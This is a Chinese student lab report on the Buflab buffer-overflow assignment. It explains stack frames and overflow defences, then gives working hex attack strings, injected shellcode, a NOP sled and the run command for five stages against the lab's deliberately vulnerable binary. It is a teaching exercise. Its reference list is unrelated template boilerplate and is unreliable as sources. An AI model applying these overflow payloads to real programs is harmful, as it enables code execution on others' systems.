

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算机类
学 号 1160300524
班 级 1603005
学 生 冯运
指 导 教 师 郑贵滨
实 验 地 点 G712
实 验 日 期 11月3日

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的
通过实验动手练习缓存区溢出的攻击，一方面加深对函数调用原理的理解，进一步熟悉汇编，一方面深刻体会缓存区溢出的危害，知道以后如何加以避免和修改。

1.2实验环境与工具

1.2.1 硬件环境
X64 CPU；2.5GHz；8G RAM；500GHD Disk 以上

1.2.2 软件环境
Windows10 64位；VirtualBox；Ubuntu 16.04 LTS 64位；

1.2.3 开发工具
Visual Studio 2017 64位；CodeBlocks； /vim/gpedit+gcc

1.3 实验预习
如下

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
函数参数n
……
函数参数1
函数返回地址
Ebp的值
局部变量
调用其他函数时的参数

2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分）

函数参数n
……
函数参数7
函数返回地址
Ebp的值
局部变量
调用其他函数时的参数

2.3请简述缓冲区溢出的原理及危害（5分）
缓冲区溢出是由于程序有字符串的输入，但是未作输入字符串长度的检验，于是当输入的长度过长时，就会导致超出分配的栈帧空间，覆盖掉正常的栈帧结构，包括函数的返回地址，甚至使得程序崩溃。
黑客就会利用这一漏洞，输入一些攻击字符串，将函数的返回地址修改成特定的地方，程序就会执行一些有害代码，危害到程序甚至计算机的安全。
危害：
世界上有超过%80的漏洞是由缓冲区溢出造成的，有很多的个人计算机和服务器主机被黑客利用此类型漏洞控制，造成大量的经济损失。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
构造相应的攻击字符串，通过缓冲区溢出，覆盖原有的函数返回地址，指向自己构造的代码地址去执行这些代码，达到特定的攻击目的。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
1．仔细检查缓冲区，字符串，队列大小。使用带有缓冲区大小参数的函数，例如用strncpy()替代strcpy()，用fgets()替代gets()。新版本编译器会对程序中bug进行警告，不应忽略这个警告。
2. 使用Bug检测工具
3．随机化内存地址，不给攻击者固定的栈帧地址。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析


文本如下：0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 bb8b 0408
分析过程：
8049379: 89 e5 mov %esp,%ebp
804937b: 83 ec 28 sub $0x28,%esp
804937e: 83 ec 0c sub $0xc,%esp
8049381: 8d 45 d8 lea -0x28(%ebp),%eax
由以上在<getbuf>函数中得到的汇编代码，可以得到该函数留了0x28即40字节的栈帧空间用于保存从控制台输入的数字，于是首先构造40字节的任意输入字符串，然后是缓冲区溢出覆盖掉ebp的空间，这四个字节可以随意输入，之后多出的字节就是覆盖函数的返回地址了，所以构造小端序的返回地址，根据反汇编代码，可以得到
08048bbb <smoke>:
换成小端序，可得bb8b 0408的攻击字符串，将以上的字符拼接即可。

3.2 Fizz的攻击与分析

文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08（fizz函数地址值） 00 00 00 00 ee f1 6f 2b（小端序学号cookie值）
分析过程：
返回函数的修改同smoke的攻击方法，但是想要修改返回函数的调用参数，需要查看fizz函数的反汇编代码，如下
8048bee: 8b 55 08 mov 0x8(%ebp),%edx
可见函数从栈底的上八个字节取数字作为传入函数的参数，需要将ebp+8地址的四个字节换成我学号对应的cookie值，即在fizz的返回地址后加构造的四个字节随意值加学号对应的小端序cookie值。

3.3 Bang的攻击与分析

文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c7 05 60 e1 04 08 ee f1 6f 2b 68 39 8c 04 08 c3 e4 39 68 55
分析过程：
首先要想改变global_value的值，需要查得global_value 的地址，根据其在bang函数中的使用，由
8048c3f: a1 60 e1 04 08 mov 0x804e160,%eax
这句汇编可知global_value 存在0x804e160这个地址。
写出如下汇编语句
movl $0x2b6ff1ee,0x804e160#前一个是学号cookie 后一个是global_value的值
pushl $0x08048c39 #返回bang函数的地址
ret
将以上的代码放入asm.s文件中，然后用以下命令
gcc –m32 –c asm.s
objdump –d asm.o
得到
c7 05 60 e1 04 08 ee f1 6f 2b 68 39 8c 04 08 c3 的机器代码
通过gdb设置断点，得到getbuf栈帧的首地址0x556839c8
然后我将汇编的机器码放入了攻击代码的后部，所以将返回执行的地址设为了0x556839e4,比初始值大了28个字节，即可。

3.4 Boom的攻击与分析

文本如下：
b8 ee f1 6f 2b 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10 3a 68 55 c8 39 68 55
分析过程：
这个实验需要将 我学号的cookie的值传给eax寄存器，然后将返回地址修改回原本的地址，将压入栈的ebp的值复原。
8048ca2: e8 d1 06 00 00 call 8049378 <getbuf>
8048ca7: 89 45 f4 mov %eax,-0xc(%ebp)
由以上两句汇编代码可得原来栈帧存返回地址的地方应该为call的下一条指令
0x80ca7
于是同上一题，将如下的汇编代码存入asm.s文件中
movl $0x2b6ff1ee,%eax
pushl $0x8048ca7
ret
然后用以下命令
gcc –m32 –c asm.s
objdump –d asm.o
得到
b8 ee f1 6f 2b 68 a7 8c 04 08 c3的机器代码，作为攻击字符串的开始一段
由gdb设置断点可得原来栈帧内存的edp的值为0x55683a10，将这个值的小端序放入攻击字符串的倒数第4到倒数第8个字节之间，最后四个字节放入
栈帧的起始地址0x556839c8的小端序，将攻击字符串剩余的用0补全，即可构造出相应的攻击字符串。

3.5 Nitro的攻击与分析

文本如下：
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90 90 90 90 90 90 90 90
- 90 90 90 90 90
- 90 90 90 90 b8 ee f1 6f 2b 8d 6c 24 18 68 21 8d 04 08 c3 f8 37 68 55
分析过程：
使用gdb工具运行bufbomb程序的nitro模式时，每次分配的栈帧地址都不相同，但是也不是完全无迹可寻，经过运行发现，五次运行分配的首地址分别为0x556837d8 0x55682f38 0x556837f8 0x55682ef8 0x55682f98。
这些地址的差距小于getbufn分配栈帧地址大小，于是可以通过给攻击字符串开头设置nop（机器码是90）的方式，即使栈帧的地址不同，但是通过nop让程序从固定的起始位置每次总能执行攻击代码，不会落空。所以只需将函数的返回地址设置为五个地址中的最大一个，就能保证每次返回执行的代码都在构造的代码地址范围内。
要想完全还原栈帧，就需要将getbufn函数返回后的ebp的值赋值正确，需要给ebp赋一个原本的值。此刻esp指向了testn函数的栈帧顶端，而ebp寄存器原本的值是函数testn栈帧的栈底地址，则需要 lea 0x18(%esp),%ebp
即可恢复栈帧。
所以构造以下的汇编代码
- movl $0x2b6ff1ee,%eax
- leal 0x18(%esp),%ebp
- pushl $0x8048d21
- ret
首先将学号的cookie赋给函数getbuf的返回值，然后恢复栈帧的结构%ebp
然后将函数的返回地址改为
8048d1c: e8 73 06 00 00 call 8049394 <getbufn>
8048d21: 89 45 f4 mov %eax,-0xc(%ebp)
中的后一句的地址。
将汇编代码转换成机器码
b8 ee f1 6f 2b 8d 6c 24 18 68 21 8d 04 08 c3
然后getbuf的栈帧有520字节大，所以有效攻击码之前全部用509个字节的nop指令补全，最后附加上四字节的返回地址就完成了攻击字符串的构造。
最后通过以下命令：
cat nitro1160300524.txt |./hex2raw -n|./bufbomb -n -u 1160300524
即可显示攻击成功的结果。

第4章 总结

4.1 请总结本次实验的收获
通过这次实验，我对函数调用时栈内栈顶和栈底的变化有了深刻的了解，深入实践探究了函数调用时栈帧的具体变化和实现原理，对汇编有了进一步的复习和加深理解。

4.2 请给出对本次实验内容的建议
这次的实验内容非常充实，难度很大，由浅入深，非常棒的实验内容。
就是实验预习的内容有些冗杂，麻烦，很花费时间。

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

